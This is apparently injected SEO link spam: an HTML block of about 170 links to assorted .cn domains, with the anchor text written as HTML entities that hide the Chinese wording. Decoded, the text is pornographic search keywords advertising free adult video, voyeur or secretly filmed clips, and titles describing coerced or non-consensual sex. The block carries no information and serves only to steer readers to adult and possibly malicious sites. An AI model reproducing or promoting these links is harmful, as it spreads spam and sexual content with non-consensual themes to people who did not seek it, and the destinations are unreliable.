<a href="http://pzxd.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://callgoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x996F;&#x89C2;&#x770B;</a>|
<a href="http://koalacafe.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://zgtjjlb.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;</a>|
<a href="http://iadvance.cn" target="_blank">91&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x5B66;&#x751F;</a>|
<a href="http://neony.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://yuhefan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://fendissime.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://ycdulou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://swordboy.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://oyiye.cn" target="_blank">97&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://wipg.cn" target="_blank">&#x4E2D;&#x56FD;&#x4E0D;&#x5361;av</a>|
<a href="http://a7532.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gn5.com.cn" target="_blank">91&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://cailife.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://ruao.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5185;&#x5C04;&#x7F8E;&#x5973;&#x6BDB;&#x7247;</a>|
<a href="http://fdrg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szkgg.cn" target="_blank">91&#x5F71;&#x89C6;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xindingkeji.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;18</a>|
<a href="http://heralighting.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;91</a>|
<a href="http://fgzm.com.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://dymdzsjz.cn" target="_blank">&#x719F;&#x5973;&#x963F;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://goldfax.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://qlmhxx.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x89C2;&#x770B;</a>|
<a href="http://renzui.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x6709;&#x7801;</a>|
<a href="http://rockink.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://lanmoo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://slhm.com.cn" target="_blank">&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jxeee.cn" target="_blank">337p&#x65E5;&#x672C;&#x5927;&#x80C6;&#x6B27;&#x7F8E;&#x4EBA;&#x672F;&#x827A;&#x672F;</a>|
<a href="http://tongfays.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
<a href="http://cintek.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://senkuan.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://monie.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x63D0;&#x83AB;</a>|
<a href="http://myhoneymoon.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jlmh.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cnrttu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://kanwenxue.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x793E;&#x533A;</a>|
<a href="http://proofredit.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://qozam.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x874C;&#x86AA;&#x4E28;&#x8001;&#x7248;</a>|
<a href="http://fpbr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ft50.cn" target="_blank">91 &#x4E5D;&#x8272; &#x719F;&#x5973;</a>|
<a href="http://egooo.com.cn" target="_blank">&#x6D77;&#x89D2;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://168mh.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://easternmoto.cn" target="_blank">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baisowl.cn" target="_blank">&#x4EBA;&#x59BB;&#x542B;&#x6CEA;&#x88AB;&#x9ED1;&#x4EBA;&#x8FDB;&#x5165;</a>|
<a href="http://huzha.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://2009flasher.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ixwxx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://deshipu.cn" target="_blank">&#x4E45;&#x4E45;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x5929;&#x5929;&#x723D;&#x72E0;&#x72E0;&#x8E81;&#x4EBA;&#x4EBA;&#x8E81;</a>|
<a href="http://f9s4b.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://leiguo.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zglydzsc.cn" target="_blank">&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ntclfz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://zhenjing6.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://inque.cn" target="_blank">&#x641E;&#x9EC4;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fancar.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wwqqq.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjtllxs.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;a</a>|
<a href="http://qq-salon.cn" target="_blank">www.&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://inforwin.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x9752;</a>|
<a href="http://ng85.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://ljhyl0369.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://ayawh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9</a>|
<a href="http://jiewuzg.cn" target="_blank">&#x7EA2;&#x6843;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://vavjs.com.cn" target="_blank">&#x9EC4;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://dodoxj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tjyhjz.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://yydygsgs.cn" target="_blank">&#x6B27;&#x7F8E;mv&#x4E0E;&#x65E5;&#x97E9;mv&#x7684;&#x5BF9;&#x6BD4;</a>|
<a href="http://flgwxm.cn" target="_blank">&#x4E9A;&#x6D32;h&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://borlander.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://bluetool.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yazhentupian.cn" target="_blank">&#x8272;&#x540A;&#x599E;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://usyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ennin.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://dnqxj.cn" target="_blank">&#x9EC4;&#x74DC;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://luxuryreplica.cn" target="_blank">&#x89C6;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cljtgw.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;av&#x7535;&#x5F71;</a>|
<a href="http://ycdulou.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6BDB;&#x7247;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://artipo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://woxin.ac.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiaomendun.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gpsvip.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lresm.cn" target="_blank">68&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://naoruo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://zjtjgm.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://nouzhuo.cn" target="_blank">91&#x556A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fanliji.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;2018</a>|
<a href="http://ensd.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://gauds.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qglab.cn" target="_blank">&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://lvjiabi.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ju690.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x8BF1;&#x60D1;</a>|
<a href="http://salutonmondo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yb85.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://efrp.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://juanziwang.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://ddrd.com.cn" target="_blank">&#x5348;&#x591C;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://inforwin.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://sunjian.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://aestar.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnlangshan.org.cn" target="_blank">&#x4E45;&#x4E45;&#x91CE;&#x6218;</a>|
<a href="http://lianhuayuan.cn" target="_blank">&#x65E5;&#x672C;1000&#x556A;&#x556A;&#x556A;</a>|
<a href="http://xiaobaibai.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5C11;&#x5987;xxxx&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://qqleyuan.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sbyu.cn" target="_blank">www&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://jktl.com.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://daishuqhd.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://mx275.cn" target="_blank">18&#x5C81;&#x7981;&#x770B;&#x9EC4;&#x8272;</a>|
<a href="http://zdcta.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://beefin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lietang.cn" target="_blank">&#x719F;&#x5973;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://unicam.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tcers.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://qinzi5.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hchct.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://zqxinping.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hntgs2.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://lzsyyx.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://twodragons.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://nenjue.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://debaohz.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sz58jtf.cn" target="_blank">&#x628A;&#x5973;&#x4EBA;&#x5F04;&#x723D;&#x7279;&#x9EC4;a&#x5927;&#x7247;</a>|
<a href="http://lianhuayuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://nvhaijie.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x6DFB;&#x4EBA;&#x4EBA;&#x7247;</a>|
<a href="http://maxueyu.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://moreader.cn" target="_blank">&#x672A;&#x4EA1;&#x4EBA;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x4E71;a&#x2228;
&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;
&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x56FE;&#x7247;</a>|
<a href="http://royalpaper.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;</a>|
<a href="http://75nn.cn" target="_blank">.&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lm16.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://goldenmaster.cn" target="_blank">&#x6FC0;&#x60C5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xjtsbb.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chefo.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://yeechu.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jinniukou.com.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hhznx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://0575job.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x719F;&#x6BDB;&#x591A;&#x5987;&#x5973;av&#x6BDB;&#x7247;</a>|
<a href="http://neihanshuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://onlymall.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huaiming.com.cn" target="_blank">&#x56FD;&#x5916;&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://wushangmifang.cn" target="_blank">&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x591C;&#x591C;</a>|
<a href="http://rwjdq.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7684;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://hebttc.cn" target="_blank">&#x7267;&#x573A;&#x53E6;&#x7C7B;&#x91CD;&#x53E3;vide0se&#x2179;</a>|
<a href="http://ezda.cn" target="_blank">&#x56FD;&#x4EA7;av&#x8272;&#x7F51;</a>|
<a href="http://ijiaoy.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kraeuterhaus.cn" target="_blank">av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C2;&#x770B;</a>|
<a href="http://xapxtdwl.cn" target="_blank">av&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://v519.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://yiwuwt.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://njjkfk.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x556A;&#x597D;&#x723D;&#x53D7;&#x4E0D;&#x4E86;</a>|
<a href="http://shtianfu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://3pdown.cn" target="_blank">&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x591C;&#x591C;&#x723D;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x505A;&#x7230;</a>|
<a href="http://lihome.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;</a>|
<a href="http://1i5395q.cn" target="_blank">&#x4E2D;&#x6587;&#x4E09;&#x7EA7;&#x5B57;&#x5E55;</a>|
<a href="http://beecare.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://cloudbag.com.cn" target="_blank">&#x7F8E;&#x5973;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51zengji.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bj100ye.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://sxscsj.com.cn" target="_blank">&#x9999;&#x6E2F;&#x4F26;&#x7406;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://syjysh.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://yulongffm.cn" target="_blank">&#x88AB;&#x516C;&#x4FB5;&#x72AF;&#x75AF;&#x72C2;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;</a>|
